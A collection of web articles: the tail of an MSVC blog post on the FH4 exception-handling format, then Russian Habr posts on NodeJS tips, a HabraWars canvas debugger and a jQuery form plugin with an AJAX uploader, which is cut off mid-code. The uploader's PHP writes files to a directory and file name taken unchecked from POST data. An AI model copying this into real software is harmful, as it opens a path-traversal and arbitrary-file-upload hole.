| qds.dll | 1.42 | 1.33 | 6.3% | Query store functionality |
| SqlDK.dll | 3.19 | 3.05 | 4.4% | SQL OS abstractions: memory, threads, scheduling, etc. |
| autoadmin.dll | 1.77 | 1.64 | 7.3% | Database tuning advisor logic |
| xedetours.dll | 0.45 | 0.36 | 21.6% | Flight data recorder for queries |
The Tech
--------
When analyzing what caused the C++ exception handling data to be so large in Microsoft.UI.Xaml.dll I found two primary culprits:
1. The data structures themselves are large: metadata tables were fixed size with fields of image-relative offsets and integers each four bytes long. A function with a single try/catch and one or two automatic destructors had over 100 bytes of metadata.
2. The data structures and code generated were not amenable to merging. The metadata tables contained image-relative offsets that prevented COMDAT folding (the process where the linker can fold together identical pieces of data to save space) unless the functions they represented were identical. In addition, catch funclets (outlined code from the program’s catch blocks) could not be folded even if they were code-identical because their metadata is contained in their parents.
To address these issues, FH4 restructures the metadata and code such that:
1. Previous fixed sized values have been compressed using a variable-length integer encoding that drops >90% of the metadata fields from four bytes down to one. Metadata tables are now also variable length with a header to indicate if certain fields are present to save space on emitting empty fields.
2. All image-relative offsets that can be function-relative have been made function-relative. This allows COMDAT folding between metadata of different functions with similar characteristics (think template instantiations) and allows these values to be compressed. Catch funclets have been redesigned to no longer have their metadata stored in their parents’ so that any code-identical catch funclets can now be folded to a single copy in the binary.
To illustrate this, let’s look at the original definition for the Function Info metadata table used for \_\_CxxFrameHandler3. This is the starting table for the runtime when processing EH and points to the other metadata tables. This code is available publicly in any VS installation, look for \VC\Tools\MSVC\\include\ehdata.h:
```
typedef const struct _s_FuncInfo
{
unsigned int magicNumber:29; // Identifies version of compiler
unsigned int bbtFlags:3; // flags that may be set by BBT processing
__ehstate_t maxState; // Highest state number plus one (thus
// number of entries in unwind map)
int dispUnwindMap; // Image relative offset of the unwind map
unsigned int nTryBlocks; // Number of 'try' blocks in this function
int dispTryBlockMap; // Image relative offset of the handler map
unsigned int nIPMapEntries; // # entries in the IP-to-state map. NYI (reserved)
int dispIPtoStateMap; // Image relative offset of the IP to state map
int dispUwindHelp; // Displacement of unwind helpers from base
int dispESTypeList; // Image relative list of types for exception specifications
int EHFlags; // Flags for some features.
} FuncInfo;
```
This structure is fixed size containing 10 fields each 4 bytes long. This means every function that needs C++ exception handling by default incurs 40 bytes of metadata.
Now to the new data structure (\VC\Tools\MSVC\\include\ehdata4\_export.h):
```
struct FuncInfoHeader
{
union
{
struct
{
uint8_t isCatch : 1; // 1 if this represents a catch funclet, 0 otherwise
uint8_t isSeparated : 1; // 1 if this function has separated code segments, 0 otherwise
uint8_t BBT : 1; // Flags set by Basic Block Transformations
uint8_t UnwindMap : 1; // Existence of Unwind Map RVA
uint8_t TryBlockMap : 1; // Existence of Try Block Map RVA
uint8_t EHs : 1; // EHs flag set
uint8_t NoExcept : 1; // NoExcept flag set
uint8_t reserved : 1;
};
uint8_t value;
};
};
struct FuncInfo4
{
FuncInfoHeader header;
uint32_t bbtFlags; // flags that may be set by BBT processing
int32_t dispUnwindMap; // Image relative offset of the unwind map
int32_t dispTryBlockMap; // Image relative offset of the handler map
int32_t dispIPtoStateMap; // Image relative offset of the IP to state map
uint32_t dispFrame; // displacement of address of function frame wrt establisher frame, only used for catch funclets
};
```
Notice that:
1. The magic number has been removed, emitting 0x19930522 every time becomes a problem when a program has thousands of these entries.
2. EHFlags has been moved into the header while dispESTypeList has been phased out due to dropped support of dynamic exception specifications in C++17. The compiler will default to the older \_\_CxxFrameHandler3 if dynamic exception specifications are used.
3. The lengths of the other tables are no longer stored in “Function Info 4”. This allows COMDAT folding to fold more of the pointed-to tables even if the “Function Info 4” table itself cannot be folded.
4. (Not explicitly shown) The dispFrame and bbtFlags fields are now variable-length integers. The high-level representation leaves it as an uint32\_t for easy processing.
5. bbtFlags, dispUnwindMap, dispTryBlockMap, and dispFrame can be omitted depending on the fields set in the header.
Taking all this into account, the average size of the new “Function Info 4” structure is now 13 bytes (1 byte header + three 4 byte image relative offsets to other tables) which can scale down even further if some tables are not needed. The lengths of the tables were moved out, but these values are now compressed and 90% of them in Microsoft.UI.Xaml.dll were found to fit within a single byte. Putting that all together, this means the average size to represent the same functional data in the new handler is 16 bytes compared to the previous 40 bytes—quite a dramatic improvement!
For folding, let’s look at the number of unique tables and funclets with the old and new handler:
| | | | |
| --- | --- | --- | --- |
| EH Data | Count in \_\_CxxFrameHandler3 | Count in \_\_CxxFrameHandler4 | % Reduction |
| Pdata Entries | 12,322 | 9,855 | 20.0% |
| Function Infos | 6,386 | 2,747 | 57.0% |
| IP2State Map Entries | 6,363 | 2,148 | 66.2% |
| Unwind Map Entries | 1,487 | 1,464 | 1.5% |
| Catch Handler Maps | 2,603 | 601 | 76.9% |
| Try Maps | 2,598 | 648 | 75.1% |
| Dtor Funclets | 2,301 | 1,527 | 33.6% |
| Catch Funclets | 2,603 | 84 | ***96.8%*** |
| Total | **36,663** | **19,074** | **48.0%** |
The number of unique EH data entries drops by **48%** from creating additional folding opportunities by removing RVAs and redesigning catch funclets. I specifically want to call out the number of catch funclets italicized in green: it drops from 2,603 down to only 84. This is a consequence of C++/WinRT translating HRESULTs to C++ exceptions which generates plenty of code-identical catch funclets that can now be folded. Certainly a drop of this magnitude is on the high-end of outcomes but nevertheless demonstrates the potential size savings folding can achieve when the data structures are designed with it in mind.
Performance
-----------
With the design introducing compression and modifying runtime execution there was a concern of exception handling performance being impacted. The impact, however, is a **positive** one: exception handling performance **improves** with \_\_CxxFrameHandler4 as opposed to \_\_CxxFrameHandler3. I tested throughput using a [benchmark](https://github.com/modi1123/CPP-EH-Throughput)[program](https://github.com/modi1123/CPP-EH-Throughput) that unwinds through 100 stack frames each with a try/catch and 3 automatic objects to destruct. This was run 50,000 times to profile execution time, leading to overall execution times of:
| | | |
| --- | --- | --- |
| | **\_\_CxxFrameHandler3** | **\_\_CxxFrameHandler4** |
| **Execution Time** | 4.84s | 4.25s |
Profiling showed decompression does introduce additional processing time but its cost is outweighed by fewer stores to thread-local storage in the new runtime design.
Future Plans
------------
As mentioned in the title, FH4 is currently only enabled for x64 binaries. However, the techniques described are extensible to ARM32/ARM64 and to a lesser extent x86. We’re currently looking for good examples (like Microsoft.UI.Xaml.dll) to motivate extending this technology to other platforms—if you think you have a good use case let us know!
The process of integrating the runtime changes for Store applications to support FH4 is in flight. Once that’s done, the new handler will be enabled by default so that everyone can get these binary size savings with no additional effort.
Closing Remarks
---------------
For anybody who thinks their x64 binaries could do with some trimming down: try out FH4 (via ‘/d2FH4’) today! We’re excited to see what savings this can provide now that this feature is out in the wild. Of course, if you encounter any issues please let us know in the comments below, by e-mail ([[email protected]](mailto:[email protected])), or through [Developer Community](https://developercommunity.visualstudio.com/topics/C%2B%2B.html). You can also find us on Twitter ([@VisualC](https://twitter.com/visualc)).
Thanks to Kenny Kerr for directing us to Microsoft.UI.Xaml.dll, Ravi Pinjala for gathering the numbers on Office, and Robert Roessler for trialing this out on SQL.
|
https://habr.com/ru/post/442996/
| null |
en
| null |
# Сюрреализм на JavaScript. Советы по разработке на NodeJS
Привет, Хабра!
Пол года назад я подумал: «А может книгу написать?», и таки написал.

Все документы оформлены, страницы сверстаны, а тираж — отпечатан. Я не буду клянчить у вас деньги на кикстартере или предлагать что-либо купить, а вместо этого попытаюсь заинтриговать советами по разработке на NodeJS в целях пиара и привлечения внимания к книге.
### Совет 1. SQL запросы лучше хранить отформатированными
SQL запросы лучше хранить отформатированными, т.к. код в этом случае гораздо проще читать и править. Т.к. SQL-запросы обычно довольно длинные, то лучше разбивать их на несколько строк, а строки в JavaScript — лучше всего выглядят в массиве.
**До:**
```
var query = "SELECT g.id, g.title, g.description, g.link, g.icon, t.id as tag_id, c.title as comment_title FROM games AS g LEFT JOIN tags AS t ON t.game_id = g.id LEFT JOIN comments AS c ON c.game_id = g.id WHERE g.id = $1";
```
**После:**
```
var query = [
"SELECT ",
" g.id, g.title, g.description, g.link, g.icon, ",
" t.id as tag_id, c.title as comment_title ",
" FROM games AS g ",
" LEFT JOIN tags AS t ON t.game_id = g.id ",
" LEFT JOIN comments AS c ON c.game_id = g.id ",
" WHERE ",
" g.id = $1"
];
```
Согласитесь, что во втором случае запрос гораздо понятнее для читателя. Кроме того, если вы перед запросом в базу выводите запрос в консоль, то массив, прокинутый в console.dir(), опять таки гораздо понятнее, чем строка, прокинутая в console.log().

### Совет 2. Жизнь становится проще, когда API различных компонентов принимает на вход любой формат
Предположим мы создали клиента к базе данных и хотим выполнить некий SQL-запрос. На входе мы ожидаем строку и параметры. Т.к. воспользовавшись прошлым советом мы решили хранить длинные запросы в массивах, то хотелось бы забыть про его преобразование в строку на каждом запросе.
**До:**
```
dataBase(query.join(""), parameters, callback);
```
**После:**
```
dataBase(query, parameters, callback);
```
Код становится проще, когда функция запроса к базе (в данном случае dataBase), сама проверяет в каком виде ей передали запрос, и если это массив — сама делает ему join().
### Совет 3. Разукрасьте консоль и отформатируйте вывод информации
Дебажить программы на NodeJS трудно, т.к. очень сильно не хватает стандартной консоли разработчика со всеми фишками, типа «точек остановки». Все данные пишутся в консоль, и хочется сделать её более понятной. Если у вас нода крутится где-то на сервере, да ещё и в несколько инстансов, да ещё и несколько разных сервисов на каждой инстансе висит, а доступ вы имеете только по SSH, то консоль может реально заставить страдать.
Если в NodeJS вывести в консоль строку вида «Hello world!» с управляющими ANSI-символами, она будет окрашена в разные цвета. Пример использования управляющих ANSI-символов:

Чтобы не запоминать подобные хаки, вы можете подключить модуль colors и использовать следующий синтаксис:
```
console.log("Error! Parameter ID not found.".red);
```
Строка будет выведена красным цветом. При разработке с этим модулем вы можете раскрасить сообщения в консоли в различные цвета:
* Красный (ошибка).
* Желтый (предупреждение).
* Зеленый (все хорошо).
* Серый. Им можно выводить какие-либо параметры (например, параметры запроса), на которые можно не обращать внимания, пока не поймаете ошибку.
Консоль до цветового выделения (при быстром просмотре информация воспринимается с трудом):

Консоль после цветового выделения (при быстром просмотре информация воспринимается достаточно быстро):

Благодаря раскрашенной консоли вам будет гораздо легче следить за состоянием сервера. Кроме того, если на одной инстансе у вас висит сразу несколько сервисов, которые работают с разными процессами, вы также должны писать в модулях отдельные методы для вывода в консоль. Например:
```
var book = {
console: function(message, color) {
console.log(("Book API: " + (message || ""))[(color || white")]);
}
}
```
Если все сообщения в консоли подписаны модулями, которые их отправляют, вы не только сможете сделать выборку по конкретному модулю, но и моментально найдете источник бага в критической ситуации. Форматирование текста также упрощает восприятие информации:

Таким образом, вся информация в консоли будет подписана, и вы легко сможете понять, какие события происходят в тех или иных модулях. Опять же, цветовое выделение помогает в стрессовых ситуациях, когда отказала та или иная система и нужно срочно исправить ошибку, и вчитываться в логи нет времени (я не призываю вас дебажить на продакшне, просто всякое бывает). В своих проектах я решил переписать модуль консоли, чтобы иметь возможность раскрашивать не только строки, но и массивы и объекты, а также автоматически подписывать все инстансы. Поэтому при подключении модуля я передаю ему имя пакета, которым следует подписывать сообщения. Пример использования нового модуля консоли:
```
var console = require("./my_console")("Scoring SDK");
console.green("Request for DataBase.");
console.grey([
"SELECT *",
" FROM \"ScoringSDK__game_list\"",
" WHERE key = $1;"
]);
```
Пример вывода данных в консоль:

### Совет 4. Оборачивайте все API в try/catch
У нас на работе используется фреймворк express. Каково же было мое удивление, когда я узнал, что в стандартном объекте роутера нет обертки try/catch. Например:
1. Вы написали кривой модуль
2. Кто-то дернул его по URL`у
3. У вас упал сервер
4. WTF!?
Поэтому всегда оборачивайте внешнее API модулей в try/catch. Если что-то пойдет не так, ваш кривой модуль, по крайней мере, не завалит всю систему. Та же ситуация на клиенте с шаблоном «медиатор» (его ещё называют «слушатели и публикующие»). Например:
* Модуль А опубликовал сообщение.
* Модули Б и В должны услышать его и отреагировать.
* Система в цикле начинает перебирать подписчиков.
* Модуль Б падает с ошибкой.
* Цикл обрывается и callback-функция модуля В не вызывается.
Гораздо лучше делать перебор в try/catch и если модуль Б действительно упадет с ошибкой, то по крайней мере не убьет систему и модуль В выполнит свою работу услышав событие.
Т.к. при написании API модулей мне приходилось вновь и вновь отделять приватные и публичные методы, а после оборачивать все публичные методы в try/catch, я решил это дело автоматизировать и написал небольшой модуль для автогенерации API. Например, кидаем в него объект вида:
```
var a = {
_b: function() { ... },
_c: function() { ... },
d: function() { ... }
}
```
Из именования методов ясно, что первые два — приватные, а последний — публичный. Модуль создаст обертку для вызова последнего, вида:
```
var api = {
d: function() {
try {
return a.d();
} catch(e) {
return false;
}
}
};
```
Таким образом, я стал генерировать обертку для API всех модулей, которая в случае возникновения ошибки не пропускала её дальше. Это сделало код более стабильным, т.к. ошибка отдельного разработчика, слитая в продакшн, уже не могла уронить весь сервер со всем его функционалом.
Пример генерации API:
```
var a = {
_b: function() { ... },
_c: function() { ... },
d: function() { ... }
}
var api = api.create(a);
api.d(); // пример вызова
```
### Совет 5. Собирайте запросы в конфиги
Я думаю, у каждого веб-разработчика была ситуация, когда был какой-либо жирный клиент, которому нужно было небольшое API для работы с базой данных на сервере. Пару запросов на чтение, пару на запись и ещё несколько для удаления информации. Логики в таком сервере обычно нет, и он представляет собой просто набор запросов.
Чтобы не писать каждый раз обертки для таких операций, я решил вынести все запросы в JSON, а сервер — оформить в виде небольшого модуля, который предоставляет мне API для работы с этим JSON`ом.
Пример такого модуля под express:
```
var fastQuery = require("./fastQuery"),
API = fastQuery({
scoring: {
get: {
query: "SELECT * FROM score LIMIT $1, $2;"
parameters: [ "limit", "offset" ]
},
set: {
query: "INSERT INTO score (user_id, score, date) VALUES ...",
parameters: [ "id", "score" ]
}
},
profile: {
get: {
query: "SELECT * FROM users WHERE id = $1;",
parameters: [ "id" ]
}
}
});
```
Наверное, вы уже догадались, что модуль будет пробегать по JSON`у и искать объекты со свойствами query и parameters. Если такие объекты будут найдены, то он создаст для них функцию, которая будет проверять параметры, ходить в базу с запросами, и посылать клиенту результат. На выходе мы получим такое API:
```
API.scoring.get();
API.scoring.set();
API.profile.get();
```
И уже его привяжем к объекту роутера:
```
exports.initRoutes = function (app) {
app.get("/scoring/get", API.scoring.get);
app.put("/scoring/set", API.scoring.set);
app.get("/profile/get", API.profile.get);
}
```
Я не буду впраривать свой фреймворк для этой цели, т.к. стек технологий на сервере разный в разных фирмах. Для работы с подобным объектом вам в любом случае понадобится писать небольшую обвязку, поверх чего-либо, для обработки запросов и работы с базой. Кроме того, возможно, в момент, когда вы будете читать эти строки, уже будет несколько готовых фреймворков для этой задачи.
А теперь представьте, что у вас есть ещё два серверных разработчика. Один пишет на PHP, а второй на Java. Если у вас вся серверная логика ограничивается только таким JSON`ом со списком запросов к базе, то вы можете моментально перенести/развернуть аналогичное API не только на другой машине, но и на абсолютно другом языке (при условии, что общение с клиентом стандартизировано и все общаются по REST API).
### Совет 6. Выносите все в конфиги
Т.к. писать конфиги я люблю, у меня неоднократно возникала ситуация, когда у системы есть стандартные настройки, настройки для конкретного случая и настройки, возникшие в данные момент времени. Мне приходилось делать mix разных JSON объектов. Я решил выделить отдельный модуль для этих целей, а заодно добавил в него возможность брать JSON объекты из файла, т.к. хранить настройки в отдельном json-файле тоже очень удобно. Таким образом, теперь, когда мне нужно задать настройки для чего-либо я пишу:
```
var data = config.get("config.json", "save.json", {
name: "Petr",
age: 12
});
```
Как вы уже могли догадаться, модуль перебирает переданные ему аргументы. Если это строка — то он пытается открыть файл и прочитать настройки из него, если это объект — то он сразу пытается скрестить его с предыдущими.
В примере выше мы сначала берем некие стандартные настройки из файла config.json, потом накладываем на них сохраненные настройки из файла save.json, а потом добавляем настройки, которые актуальны в данный момент времени. На выходе мы получим mix из трех JSON объектов. Количество аргументов переданных модулю может быть любым. Например, мы можем попросить пригнать только настройки по умолчанию:
```
var data = config.get("config.json");
```
### Совет 7. Работа с файлами и Модуль Social Link для СЕО
Одна из главных фич, которые мне нравятся в NodeJS, возможность работать с файлами и писать парсеры на JavaScript. При том API NodeJS предоставляет множество методов и способов для решения задач, но на практике — нужно совсем не много. За полгода активной работы с парсерами я использовал только две команды — прочитать и записать в файл. Притом, чтобы не страдать с callback-функциями и различными проблемами асинхронности, всю работу с файлами я всегда делал в синхронном режиме. Так появился небольшой модуль работы с файлами, API которого очень напоминало localStorage:
```
var file = requery("./utils.file.js"), // подключили модуль
text = file.get("text.txt); // прочитали текст в файле
file.set("text.txt", "Hello world!"); // записали текст в файл
```
На основание этого модуля работы с файлами, стали появятся другие модули. Например, модуль для СЕО. В одной из прошлых статей я уже писал, что существует огромное количество различных meta-тегов связанных с СЕО. Когда я начинал писать систему сборку для HTML приложений, СЕО я уделил особое внимание.
Суть заключается в том, что у нас есть небольшой текстовый файл с описанием сайта/приложения/игры и непосредственно HTML файл для разбора. Модуль Social Link должен найти все meta-теги связанные с СЕО в HTML файле и заполнить их. Внешнее API модуля ожидает на входе текст из файла. Это сделано для того, чтобы была возможность подключать его к системам сборки и прогонять через него текст нескольких файлов не вызывая каждый раз лишнюю процедуру чтения/записи в файл.
Например, до модуля:
```
```
После модуля:
```
Некий заголовок
```
Список и описание всех meta-тегов для СЕО и не только, вы можете посмотреть в книге <http://bakhirev.biz/>.
### Совет 8. Без callback`ов жизнь проще
Многие разработчики жалуются на бесконечные цепочки callback`ов при написании сервера на NodeJS. На самом деле вы не всегда обязаны их писать и часто можно выстроить архитектуру, при которой такие цепочки будут минимальны. Рассмотрим небольшую задачу.
**Задача:**
Перегнать файлы с сервера А на сервер Б, получить некоторую информацию из базы данных, обновить эту информацию, отправить данные на сервер В.
**Решение:**
Это довольно рутинная процедура, которую мне неоднократно приходилось выполнять для решения каких-либо задач по сортировке / обработке контента. Обычно разработчики создают цикл и некую callback-функцию с методом nextFile(). Когда на очередной итерации мы вызываем nextFile(), механизм callback`ов начинается с начала, и мы обрабатываем следующий файл. Как правило, требуется в один момент времени обрабатывать только один файл и при удачном завершении процедуры переходить к обработке следующего файла. Упростить вложенность нам поможет код вида:
```
var locked = false,
index = 0,
timer = setInterval(function() {
if(locked) return;
locked = true;
nextFile(index++);
}, 1000);
```
Теперь мы будем раз в секунду пытаться начать обработку файла. Если программа освободится, то она выставит locked в значение false и мы сможем запустить следующий файл на обработку. Такие конструкции очень часто помогают уменьшать вложенность, распределить нагрузку по времени (т.к. очередная итерация обработки у нас запускается не чаще, чем один раз в секунду) и хоть немного сползать с бесконечных callback`ов.
**Итого**
Файлы с модулями можно скачать тут: <http://bakhirev.biz/_node.zip> (сейчас 2 часа ночи и мне лень разбираться с GitHub`ом и приводить код в человеческий вид).
Книга тут: <http://bakhirev.biz/>
На случай хабро-эффекта [тут](https://yadi.sk/d/k3P9l-gPbUZEz) в PDF.
Если советы выше пришлись вам по вкусу, то хочу сразу предупредить, что книга совсем про другое. А ещё там в конце список разных умных людей, которые внесли неоценимый вклад сами того не подозревая, и которых точно следует найти и прочитать по отдельности.
|
https://habr.com/ru/post/236787/
| null |
ru
| null |
# Habrawars: полезняшка для графической отладки
Решил поделится плагином для игры [HabraWars](http://habrawars.appspot.com) — графическим отладчиком. Умеет встраиваться в движок и выводить точки, линии и текст. Остальное можно прикрутить по вкусу.
С помощью плагина можно нарисовать что-то полезное. Например, можно посмотреть о чём думает мой бот :)

Исходник:
> `var debug = true; // Enable or disable debugging
>
>
>
> // Usage example: draws a yellow message at (100,200) point for 50 frames
>
> // if (debug) debug.plotText(100, 200, 'Hello world!', 'yellow', 50);
>
>
>
> var DebugHelper = function () {
>
> this.\_2Pi = 2 \* Math.PI;
>
> this.padding = 10;
>
> this.canvas = null;
>
>
>
> var engine = null;
>
> var window = (function () { return this; })();
>
> if (window) {
>
> engine = window.engine;
>
> }
>
>
>
> if (engine) {
>
> this.canvas = engine.canvas;
>
> var oldDraw = engine.draw;
>
> var self = this;
>
> if (this.canvas) {
>
> engine.draw = function (a, b, c, d, e, f) {
>
> oldDraw.apply(engine, arguments);
>
> self.\_draw();
>
> }
>
> }
>
> }
>
> this.shapes = [];
>
> };
>
>
>
> DebugHelper.prototype.\_draw = function (x, y) {
>
> var len = this.shapes.length;
>
>
>
> for (var i = 0; i < len; i++) {
>
> var shape = this.shapes.shift();
>
>
>
> if (shape.type === 'point') {
>
> this.\_drawPoint(shape);
>
> }
>
> else if (shape.type === 'line') {
>
> this.\_drawLine(shape);
>
> }
>
> else if (shape.type === 'text') {
>
> this.\_drawText(shape);
>
> }
>
>
>
> shape.frameCount--;
>
> if (shape.frameCount > 0) {
>
> this.shapes.push(shape);
>
> }
>
> }
>
> };
>
>
>
> DebugHelper.prototype.\_drawPoint = function (point) {
>
> if (!this.canvas) return;
>
> this.canvas.beginPath();
>
> this.canvas.fillStyle = point.color;
>
> this.canvas.arc(this.padding + point.x, this.padding + point.y, point.size, 0, this.\_2Pi, true);
>
> this.canvas.fill();
>
> };
>
>
>
> DebugHelper.prototype.\_drawLine = function (line) {
>
> if (!this.canvas) return;
>
> this.canvas.beginPath();
>
> this.canvas.strokeStyle = line.color;
>
> this.canvas.moveTo(this.padding + line.x1, this.padding + line.y1);
>
> this.canvas.lineTo(this.padding + line.x2, this.padding + line.y2);
>
> this.canvas.closePath();
>
> this.canvas.stroke();
>
> };
>
>
>
> DebugHelper.prototype.\_drawText = function (text) {
>
> if (!this.canvas) return;
>
> this.canvas.font = "10pt Arial";
>
> this.canvas.fillStyle = text.color;
>
> this.canvas.fillText(text.text, this.padding + text.x, this.padding + text.y);
>
> };
>
>
>
> DebugHelper.prototype.plotPoint = function (x, y, color, size, frameCount) {
>
> this.shapes.push({
>
> 'type': 'point',
>
> 'frameCount': (frameCount ? frameCount : 1),
>
> 'x': x,
>
> 'y': y,
>
> 'color': (color ? color : 'white'),
>
> 'size': (size ? size : 1)
>
> });
>
> };
>
>
>
> DebugHelper.prototype.plotLine = function (x, y, x2, y2, color, frameCount) {
>
> this.shapes.push({
>
> 'type': 'line',
>
> 'frameCount': (frameCount ? frameCount : 1),
>
> 'x1': x,
>
> 'y1': y,
>
> 'x2': x2,
>
> 'y2': y2,
>
> 'color': (color ? color : 'white')
>
> });
>
> };
>
>
>
> DebugHelper.prototype.plotText = function (x, y, text, color, frameCount) {
>
> this.shapes.push({
>
> 'type': 'text',
>
> 'frameCount': (frameCount ? frameCount : 1),
>
> 'x': x,
>
> 'y': y,
>
> 'text': text,
>
> 'color': (color ? color : 'white')
>
> });
>
> };
>
>
>
> if (debug) debug = new DebugHelper();
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
|
https://habr.com/ru/post/76148/
| null |
ru
| null |
# jQuery плагин для получения данных формы + ajax аплоадер файлов
Доброго времени суток, уважаемое Хабросообщество! Не пытаясь скрыть легкое волнение, публикую свой первый пост, темой которого стал мой скромный jQuery-велосипед для быстрого и безболезненного сбора данных, введенных пользователем на странице (сразу небольшая оговорка для тех, кто закричит — «ату его! Зачем еще один подобный плагин?», отвечу: во-первых — а быть может именно это кто-то из хаброчитателей и искал, во-вторых — для саморазвития, в-третьх: для собственного удобства и безболезненного использования в своих програмных продуктах).
Итак, помимо, собственно моего небольшого плагина, нам понадобится сам jQuery последней версии, а так же небольшой плагин к нему, реализующий преобразование объектов\массивов в json-строку, для того, чтобы полученные данные можно было быстренько передавать на сервер.
**updated**
**updated 2** — добавлена мультизагрузка!
А теперь приступим к описанию методов плагина. Их немного :) Точнее — три.
Первый: **$.form.get**(*formName,toJson,multi*). Функция возвращает данные с указанной формы в виде массива или json-строки. Коротко о главном, то есть о входных переменных. * *formName* — как следует из названия, передаем сюда имя формы.
* *toJson* — **true/false**. Если **true** — то возвращается json-строка, содержащая значения формы. Если же **false** — то объект. По умолчанию — **true**.
* *multi* — так же принимает **true/false**. Если передано **true**, то функция понимает, что инпутов с одинаковым именем на странице может быть несколько, и собирает значения всех этих одноименных элементов формы в понумерованный массив. Передавая **false**, мы указываем, что одноименных input'ов на форме не предвидится, и можно не колеблясь запихивать значения в виде строки (исключения составляют элементы select с аттрибутом multiple и чекбоксы). По-умолчанию передается **false**;
Второй: **$.form.set**(*formName,elemName,value*) Служит для установки новых значений для элемента формы. Входные параметры:* *formName* — то же, что и в предыдущей функции.
* *elemName* — значение аттрибута name элемента формы
* *value* — строка или массив, содержащий новые значения элемента.
Третий: **$.form.save**(*params*) По сути дела, это обертка, получающая необходимую форму и отправляющая ее посредством post запроса на сервер. Входной параметр один, это объект следующего вида:
{
*name*: "", //имя формы
*url*: "", //адрес серверного скрипта
*params*: {}, //объект, содержащий дополнительные параметры, передаваемые серверному скрипту
*multi*: false, //то же, что и в предыдущих функциях
*test*: false, //**true/false** — если **true**, то ответ сервера выводится с помощью функции alert
*callback*: function(data){}, //функция, вызываемая после выполнения post-запроса. Принимает в качестве единственного параметра ответ сервера.
}
Если какой-то из параметров не передан, то они заменятся на значения по-умолчанию. Но понятно, что если не передать name и url, то получится билеберда =)
Ну и последнее: для того, чтобы указать имя формы для элементов input, select и textarea я использовал аттрибут class. Изначально попробовал ввести свой аттрибут form, но это оказалось не кроссбраузерно)
Код плагина в конце статьи
**UPD**
Итак, обновил скрипт и демо. Теперь плагин поддерживает ajax-upload файлов с прогрессбаром. Flash для загрузчика **не требуется**. Для отображения прогрессбара используется jQueryUI.
Для того, чтобы использовать input:file с нашим плагином, добавляем на страницу элемент, подобный этому:
Далее, на событие document.ready вешаем функцию, преобразующую этот инпут в наш ajax-загрузчик:
$.form.makeUpload('.upload[name=test]',{
upload:'upload.php?action=uploadFile',
progress:'upload.php?action=progress',
directory:'uploads',
multi:true,
autoUpload:true
});
Вот что получается в итоге:

Получать данные с таким элементов можно все той же функцией **$.form.get**
Возвращаемые после загрузки файла значения:
* *directory* — директория на сервере, куда был загружен файл
* *serverFileName* — имя файла на сервере
* *path* — directory+"/"+serverFileName
* *size* — размер файла в байтах
* *isUploaded* — 0 или 1. А был ли вообще загружен файл? :)
Функция **$.form.makeUpload** принимает два входящих параметра
* *multi* — разрешить мультизагрузку, true\false. False по-умолчанию
* *selector* — селектор объекта\объектов, которые нужно преобразовать в загрузчик
* *params* — объект со следующими ключами:
+ *upload* — адрес серверного скрипта, который отвечает за upload файла
+ *progress* — адрес серверного скрипта, который отображает прогресс загрузки файла
+ *serverFileName* — имя, которое будет присвоено файлу на сервере. Если в этом параметре встречается слово **%real%**, то оно заменяется на настоящее имя файла
+ *directory* — директория, в которую будет загружен файл
+ *autoUpload* — true\false — начинать ли аплоад сразу после выбора файла
+ *onSelect* — функция, в которую передается объект, который в данный момент я и описываю) Вызывается в тот момент, когда был выбран файл
+ *onStart* — функция, которая вызывается, когда стартавал аплоад файла
+ *onComplete* — также функция. Вызывается в тот момент, когда загрузка файла завершена. Принимает в качестве параметра объект, содержащий ключи *path* (путь до файла на сервере), *size* (размер в байтах), *name* (имя файла)
PHP код файла upload.php, который и аплоадит и показывает прогресс аплоада:
> `1. php</li- function uploadFile()
> - {
> - if (sizeof($\_FILES))
> - {
> - $dir = getDir();
> - if ($dir !='' && !is\_dir($dir))
> - mkdir($dir);
> - foreach($\_FILES as $file)
> - {
> - $filename = str\_replace('%real%', $file['name'], $\_POST[$\_POST['inputName'].'\_serverFileName\_def']);
> - move\_uploaded\_file($file['tmp\_name'], $dir."/".$filename);
> - }
> - }
> - }
> -
> - function getDir()
> - {
> - $dir = '';
> - if ($\_POST[$\_POST['inputName'].'\_directory'] !='') $dir = $\_POST[$\_POST['inputName'].'\_directory'];
> - return $dir;
> - }
> -
> - function progress()
> - {
> - if (!isset($\_POST['file'])) die();
> - $filename = $\_POST['file'];
> - if (function\_exists("uploadprogress\_get\_info"))
> - {
> - $r = uploadprogress\_get\_info($\_POST['key']);
> - if (is\_array($r))
> - $r = array\_merge($r,array("result"=>1));
> - else
> - {
> - $size = 0;
> - if (file\_exists($\_POST['file'])) $size = filesize($\_POST['file']);
> - $r = array("result" => -1, "size"=> $size);
> - }
> - echo json\_encode($r);
> - }
> - else
> - {
> - $size = 0;
> - if (file\_exists($\_POST['file'])) $size = filesize($\_POST['file']);
> - echo json\_encode(array("result" => 0,"size" => $size));
> - }
> - }
> - if (isset($\_GET['action']))
> - {
> - if($\_GET['action'] == 'uploadFile') uploadFile();
> - elseif ($\_GET['action'] == 'progress') progress();
> - }
> - ?>
> \* This source code was highlighted with Source Code Highlighter.`
Ну. пока вроде все. Спасибо всем за внимание )
Спасибо всем за карму! Перес в jquery.
**Внимание тем кто уже загружал плагин!** jquery.form.js и upload.php изменены. Добавлена мультизагрузка и исправлен один баг!
Плагин уже используется в личном кабинете компании [СМС услуги](http://sms-uslugi.ru), работает там ишачком на нужды клиентов, заливающих excel-файлы с базами абонентов для последующих смс рассылок. =) В числе клиентов куча офисных работников с IE самых разных видов, ни у кого проблем при аплоаде не возникает. Пользуйтесь ;)
Так как хостинг, держащий эти файлы пропал, выкладываю код плагина здесь, демка пропала без вести ) Не забудьте подключить jQuery и jQuery UI!
> `jQuery.form = {
> set:function(form,name,values)
> {
> var selector = "."+form+"[name="+name+"]";
> if ($(selector).is(':checkbox'))
> {
> if (!$.isArray(values)) values = new Array(values);
> $(selector).removeAttr("checked");
> for (var i = 0; i < values.length; i++)
> $(selector+"[value='"+values[i]+"']").attr("checked","checked");
> return;
> }
> if ($(selector).is(':radio'))
> {
> $(selector).removeAttr("checked");
> $(selector+"[value='"+values+"']").attr("checked","checked");return;
> }
> $(selector).val(values);
> return;
> },
> save:function(params)//name,url,key,callback,params,multi
> {
> var p = {
> name:'form',
> url:'',
> key:null,
> test:false,
> callback:function(){},
> params:{},
> multi:false
> }
> p = $.extend(p,params);
> var form = $.form.get(p.name,false,p.multi);
> if ( p.key !=null )
> {
> var c = {};
> c[p.key] = form;
> form = c;
> }
> form = $.toJSON(form);
> if (p.params == null) p.params = {p:form};
> else p.params.p = form;
> $.post(p.url,p.params,function(data){
> if (p.test)
> alert(data);
> data = $.parseJSON(data);
